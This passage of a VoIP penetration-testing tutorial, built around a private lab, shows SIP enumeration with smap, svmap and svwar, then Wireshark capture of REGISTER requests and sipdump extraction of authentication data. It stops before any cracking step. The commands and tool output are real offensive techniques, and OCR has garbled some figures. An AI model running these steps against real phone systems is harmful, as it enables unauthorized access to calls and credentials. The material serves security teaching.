# **Our lab setup**



#### Figure 1

Let's have a look at our lab setup above. It is a typical VoIP network setup in a small organization with a Router which allocates IP addresses to the devices, an IP-PBX system and users. Now, if User A wants to communicate with User B following would happen

- 1. User A's call will go to IP-PBX server for User A's authentication.
- 2. After successful authentication of User A, IP-PBX server checks the presence of the desired extension of User B. If extension exists, the call is forwarded to User B.
- 3. Based on the response from User B (i.e. call accept, reject etc.) IP-PBX server responds back to User A.
- 4. If everything is normal, then User A would start communicating with User B.

Now we have a clear picture of the communication let's move on to the fun part, attacking VoIP.

# **Enumeration**

Enumeration is the key to every successful attack/penetration test as it provides the much needed details and overview of the setup, VoIP is not different. In VoIP network, information useful to us as an attacker is VoIP gateway/servers, IP-PBX systems, client software (softphones)/VoIP phones and user extensions. Let's have a look at some of the widely used tools for enumeration and fingerprinting. For the sake of demonstration, let's assume that we know the IP addresses of devices already

#### $\bullet$  Smap

Smap<sup>tv</sup> scans a single IP or subnet of IP addresses for SIP enabled devices. Let us use smap against the IP-PBX server. Figure 2 shows that we have successfully enumerated the server and User-Agent details are available.```
oot@bt:/pentest/voip/smap# ./smap -0 192.168.1.6.
smap 0.6.0 <hs@123.org> http://www.wormulon.net/
192.168.1.6: ICMP reachable, SIP enabled
best guess (55% sure) fingerprint:
  Asterisk PBX (unknown version)
  User-Agent: Asterisk PBX 1.6.0.26-FONCORE-r78
       scanned, 1 ICMP reachable, 1 SIP enabled (100.0%)
1 host
```
Figure 2

• Svmap

Svmap is another powerful scanner from sipvicious<sup>y</sup> suite of tools. We can set the type of request being sent while enumerating SIP devices using this tool. The default request type is OPTIONS. Let's run the tool on a pool of 20 devices (Figure 3). As we can see, svmap is able to detect IPaddresses and their User-Agent details.

| root@bt:/pentest/voip/sipvicious# ./svmap.py 192.168.1.1-20                      |             |  |
|----------------------------------------------------------------------------------|-------------|--|
| WARNING:DrinkOrSip:could not bind to 0.0.0.0:5060 - some process might already b |             |  |
| e listening on this port. Listening on port 5061 instead                         |             |  |
| SIP Device   User Agent                                                          | Fingerprint |  |
|                                                                                  |             |  |
| 192.168.1.6:5060   Asterisk PBX 1.6.0.26-FONCORE-r78   disabled                  |             |  |
| $192.168.1.4:5060$   Zoiper rev.11619                                            | disabled    |  |
|                                                                                  |             |  |

Figure 3

#### • Swar

During VoIP enumeration, extension enumeration is important to identify the live SIP extensions. Swar<sup>vi</sup> aides in scanning complete range of IP addresses. Figure 4 shows a scan for user extensions from 200 to 300. The result is user extensions which were registered with IP-PBX server.

| Extension   Authentication              |                                          |  | root@bt:/pentest/voip/sipvicious# ./svwar.py -e200-300 192.168.1.6 -m INVITE |  |
|-----------------------------------------|------------------------------------------|--|------------------------------------------------------------------------------|--|
| $\blacksquare$ 200<br>202<br>204<br>206 | regauth<br>regauth<br>regauth<br>regauth |  |                                                                              |  |

Figure 4

So we had a look at enumerating VoIP setup and got some interesting details. Now let's use these details to attack the setup.# **Attacking VoIP**

As already discussed, VoIP network is prone to a number of security threats and attacks. For this article, we will have a look at three critical VoIP attacks which could target the integrity and confidentiality of the VoIP infrastructure.

The following attacks are demonstrated in the coming sections:

- 1. Attacking VoIP authentication
- 2. Eavesdropping via ARP spoofing
- 3. Caller ID impersonation

### **1. Attacking VoIP authentication**

When a new or existing VoIP phone is connected to the network, it sends a REGISTER request to the IP-PBX server for registering the associated user ID/extension number. This register requests contains important details (like user information, authentication data etc.) which could be much of an interest of an attacker or a penetration tester. Figure 5 shows the packet capture of SIP authentication request. This packet capture contains very juicy information. Let's use the information from the packet capture to for executing the authentication attack.

```
REGISTER sip:192.168.1.6;transport=UDP SIP/2.0<br>Via: SIP/2.0/UDP 192.168.1.3:5061;branch=z9hG4bK-d8754z-37186e79d1d8cac8-1---d8754z-
Max-Forwards: 70
CSey: I REGISTER<br>Expires: 3600<br>Allow: INVITE, ACK, CANCEL, BYE, NOTIFY, REFER, MESSAGE, OPTIONS, INFO, SUBSCRIBE<br>Supported: replaces, norefersub, extended-refer, X-cisco-serviceuri<br>User-Agent: Zoiper rev.11137
User-Agent: Zoiper rev.11137
Allow-Events: presence, kpml
Content-Length: 0
Figure 5
```# **Attack demonstration Attack Scenario**



#### Figure 6

**Step1:** For the purpose of demonstration, let us assume that we have physical access to VoIP network. Now, using the tools and techniques described in previous sections of this article we will perform the scanning and enumeration to obtain the following details:

- IP address of SIP server
- Existing user Ids/extensions

Good, now we will start scanning the VoIP IP addresses to capture registration requests.

Step2: Using wireshark<sup>vii</sup> let us capture some register requests. We will save it to a file named auth.pcap. Figure 6 shows the wireshark capture file (auth.pcap)

|                                                                         |                                        | <sup>人</sup> Intel(R) Centrino(R) Advanced-N 6200 AGN (Microsoft's Packet Scheduler) : Capturing - Wireshark                                                                              |                                                           |                                                                                                                                                          | $ \mathbb{F}$ $\mathbb{F}$ $\mathbb{R}$ |  |
|-------------------------------------------------------------------------|----------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------|--|
| Edit<br><b>View</b><br>Go                                               |                                        | Capture Analyze Statistics Telephony Tools Help                                                                                                                                           |                                                           |                                                                                                                                                          |                                         |  |
|                                                                         | n <sub>1</sub><br>36                   | 震想                                                                                                                                                                                        | $\equiv$<br>$\Box$<br>$\begin{array}{c} 4.61 \end{array}$ | <b>MAI</b> M<br><b>Card</b>                                                                                                                              |                                         |  |
|                                                                         |                                        | (ip.addr eg 192.168.1.3 and ip.addr eg 192.168.1.6) and (udp.port eg 5060                                                                                                                 | $\overline{\phantom{a}}$<br>Expression Clear Apply        |                                                                                                                                                          |                                         |  |
| Time<br>$No. -$                                                         | Source                                 | Destination                                                                                                                                                                               | Protocol                                                  | Info                                                                                                                                                     |                                         |  |
| 134 58.891728<br>135 58.891855                                          | 192.168.1.3                            | 192.168.1.6<br>192.168.1.6                                                                                                                                                                | <b>SIP</b><br><b>SIP</b>                                  | Request: SUBSCRIBE sip:2000192.168.1.6;transport=UDP                                                                                                     |                                         |  |
| 136 58.895316 192.168.1.6                                               | 192.168.1.3                            | 192.168.1.3                                                                                                                                                                               | SIP                                                       | Request: REGISTER s1p:192.168.1.6:transport=UDP<br>status: 401 Unauthorized                                                                              |                                         |  |
| 137 58.896317 192.168.1.6                                               |                                        | 192.168.1.3                                                                                                                                                                               | <b>SIP</b>                                                | Status: 401 Unauthorized<br>(0 bindings)                                                                                                                 |                                         |  |
| 138 58.896358 192.168.1.3                                               |                                        | 192.168.1.6                                                                                                                                                                               | <b>SIP</b>                                                | Request: SUBSCRIBE sip:2000192.168.1.6;transport=UDP                                                                                                     |                                         |  |
| 139 58.897367 192.168.1.3<br>140 58.899449 192.168.1.6                  |                                        | 192.168.1.6<br><b>PERMIT REPORTS</b>                                                                                                                                                      | <b>SIP</b><br><b>ISTER</b>                                | Request: REGISTER sip:192.168.1.6:transport=UDP<br><b>Status: 200 OK</b>                                                                                 |                                         |  |
| 141 58.916469                                                           | 192.168.1.6                            | 192.168.1.3                                                                                                                                                                               | <b>SIP</b>                                                | Request: OPTIONS sip:2000192.168.1.3:5060:rinstance=e73d0435faf2b732:transport=upP                                                                       |                                         |  |
| 142 58.916970 192.168.1.6                                               |                                        | 192, 168, 1, 3                                                                                                                                                                            | SIP                                                       | Status: 200 OK<br>Cl bindings)                                                                                                                           |                                         |  |
| 143 58.917537                                                           | 192.168.1.                             | 4.0-5. 4.0-6. 4. 4.                                                                                                                                                                       | ---                                                       |                                                                                                                                                          |                                         |  |
| 144 59.020456 192.168.1.                                                |                                        | <b>Ext Follow UDP Stream</b>                                                                                                                                                              |                                                           |                                                                                                                                                          | $ \ $ $\Box$ $\ $ $\times$ $\ $         |  |
| 145 59.024378<br>146 59.026155 192.168.1                                | 192.168.1                              | Stream Content                                                                                                                                                                            |                                                           |                                                                                                                                                          |                                         |  |
| 147 59.029369                                                           | 192.168.1                              | particularly in a support of the animal in particular in the Milk substantial                                                                                                             |                                                           |                                                                                                                                                          |                                         |  |
| 148 59.029884                                                           | 192.168.1                              | Event: message-summary                                                                                                                                                                    |                                                           |                                                                                                                                                          | $\hat{\phantom{a}}$                     |  |
| 149 59.031819 192.168.1                                                 |                                        | Allow-Events: presence, kpml<br>content-Length: 0                                                                                                                                         |                                                           |                                                                                                                                                          |                                         |  |
| 150 59.287137 192.168.1                                                 |                                        |                                                                                                                                                                                           |                                                           |                                                                                                                                                          |                                         |  |
|                                                                         |                                        | REGISTER \$1p:192.168.1.6:transport=UDP SIP/2.0                                                                                                                                           |                                                           | V1a: SIP/2.0/UDP 192.168.1.3:5060:branch=z9hG4bK-d8754z-6849d683df31ecc9-1---d8754z-                                                                     |                                         |  |
| W Frame 139 (870 bytes on                                               |                                        | Max-Forwards: 70                                                                                                                                                                          |                                                           |                                                                                                                                                          |                                         |  |
| Ethernet II, Src: Inteld                                                |                                        |                                                                                                                                                                                           |                                                           | Contact: <s1p:2000192.168.1.3:5060:r1nstance=e73d0435faf2b732:transport=upp></s1p:2000192.168.1.3:5060:r1nstance=e73d0435faf2b732:transport=upp>         |                                         |  |
| E Internet Protocol, Src:                                               |                                        | To: "Sohil" <sip:2000192.168.1.6:transport=udp><br/>From: "soh11"<s1p:2000192.168.1.6;transport=udp>;tag=4f623052</s1p:2000192.168.1.6;transport=udp></sip:2000192.168.1.6:transport=udp> |                                                           |                                                                                                                                                          |                                         |  |
| a User patagram Protocol,                                               |                                        | Call-ID: NWN1NGUSNDQWNTR12Tgw2DM4NG212TY0Y2Jh2GY22mM.                                                                                                                                     |                                                           |                                                                                                                                                          |                                         |  |
| E Session Initiation Proto                                              |                                        | CSeq: 1 REGISTER                                                                                                                                                                          |                                                           |                                                                                                                                                          |                                         |  |
|                                                                         |                                        | Expires: 3600                                                                                                                                                                             |                                                           |                                                                                                                                                          |                                         |  |
|                                                                         |                                        |                                                                                                                                                                                           |                                                           | Allow: INVITE, ACK, CANCEL, BYE, NOTIFY, REFER, MESSAGE, OPTIONS, INFO, SUBSCRIBE<br>supported: replaces, norefersub, extended-refer, x-cisco-serviceuri |                                         |  |
|                                                                         |                                        | User-Agent: Zoiper rev.11137                                                                                                                                                              |                                                           |                                                                                                                                                          |                                         |  |
|                                                                         |                                        | Allow-Events: presence, kpml                                                                                                                                                              |                                                           |                                                                                                                                                          |                                         |  |
| 0000<br>00 18<br>d9<br>T 3<br>03 58 d3<br>0010                          | 5 a<br>- 49.35<br>$-00$<br>50 00 00 80 | Content-Length: 0                                                                                                                                                                         |                                                           |                                                                                                                                                          |                                         |  |
| 0020<br>01.<br>06 13                                                    | $c4$ 13 $c4$ 03                        | SIP/2.0 401 Unauthorized                                                                                                                                                                  |                                                           |                                                                                                                                                          |                                         |  |
| 0030<br>73<br>-5.2<br>20<br>$-45$                                       | <b>70 3al</b><br>69                    |                                                                                                                                                                                           |                                                           | V1a: SIP/2.0/UDP 192.168.1.3:5060:branch=z9hG4bK-d8754z-81ff902d9983c1c2-1---                                                                            |                                         |  |
| 0040<br>28.<br>36.<br>3b.<br>74<br>ooso<br>49<br>20<br>5.75             | 72<br>61 6e<br>50 2f 32 2e             | doffer concentrated too 1.00 1.0                                                                                                                                                          |                                                           |                                                                                                                                                          |                                         |  |
| 0060<br>49<br>50 2f                                                     | 32 2e 30 2f                            | Find Save As Print Entire conversation (22334 bytes)                                                                                                                                      |                                                           | VO ASCII O EBCDIC O Hex Dump O C Arrays ⊙ Raw                                                                                                            |                                         |  |
| 0070<br>31<br>36.38<br>20<br>0080<br>3 d<br>63 68                       | 33 3a<br>20<br>7a 39 68 47             |                                                                                                                                                                                           |                                                           |                                                                                                                                                          |                                         |  |
| 0090<br><b>7a</b><br>2d<br>38.<br>65                                    | 34 31 31                               | <b>Help</b>                                                                                                                                                                               |                                                           | Filter Out This Stream                                                                                                                                   | Close                                   |  |
| 2d<br>31 2d<br>00a0<br>63 66                                            | $2d$ $2d$                              |                                                                                                                                                                                           |                                                           |                                                                                                                                                          |                                         |  |
| 2d 46<br>ocloo<br>フロ<br>4.d 61<br>00 <sub>CD</sub><br>43 6f 6e<br>Od Oa | 6F 72<br>-74<br>61 63                  | 74 3a 20 3c 73 69 70 3a                                                                                                                                                                   |                                                           |                                                                                                                                                          |                                         |  |
| oodo<br>- 32<br>30<br>30 40 31                                          | 39 32                                  | 31 36 38 2e 31 2e 33 3a<br>2e                                                                                                                                                             | Contac t: <sip:<br>2000192, 168.1.3:</sip:<br>            |                                                                                                                                                          |                                         |  |
| 30<br>0000<br>30.36                                                     | 3b 72<br>69                            | フヌ<br>74<br>61 60 63 65<br>60<br>3d 65                                                                                                                                                    | sonoicio stansete                                         |                                                                                                                                                          |                                         |  |
|                                                                         |                                        | 10 Intel(R) Centrino(R) Advanced-N 6200 AGN (Mic Packets: 339 Displayed: 49 Marked: 0                                                                                                     |                                                           |                                                                                                                                                          | Profile: Default                        |  |
|                                                                         |                                        |                                                                                                                                                                                           |                                                           |                                                                                                                                                          |                                         |  |

Figure 7

Step3: Now we will use sipcrack suite<sup>viii</sup>. The suite of tools is available in Backtrack under **/pentest/VoIP** directory. Figure 7 shows the tools from sipcrack suite of tools.| root@bt /pentest/voip/sipcrack# 1s |            |                |  |          |              |              |
|------------------------------------|------------|----------------|--|----------|--------------|--------------|
| BUGS                               | README     | USAGE EXAMPLES |  | debua.h  | md5.h        | $w$ rap. $c$ |
| <b>CHANGELOG</b>                   | SIPcrack.c | au.txt         |  | debug.o  | sipcrack     | $w$ rap.h    |
| LICENSE                            | SIPdump.c  | auth.pcap      |  | qlobal.h | sipdump      | $w$ rap.o    |
| Makefile                           | TODO       | debua.c        |  | md5.c    | wordlist.txt |              |
| Figure 8                           |            |                |  |          |              |              |

**Step4:** Using sipdump tool, let's dump the authentication data to a file and name it auth.txt. Figure 8 shows the wireshark capture file containing authentication data for User 200.

```
root@bt:/pentest/voip/sipcrack# ./sipdump auth.txt -p auth.pcap
SIPdump 0.3 ( MaJoMu | www.codito.de )
  Using peap file 'auth.peap' for sniffing
  Starting to sniff with packet filter 'tcp or udp or vlan'
* Dumped login from 192.168.1.6 -> 192.168.1.3 (User: '200')
* Dumped login from 192.168.1.6 -> 192.168.1.3 (User: '200')
* Dumped login from 192.168.1.6 -> 192.168.1.3 (User: '200')
* Exiting, sniffed 3 logins
Figure 9
```
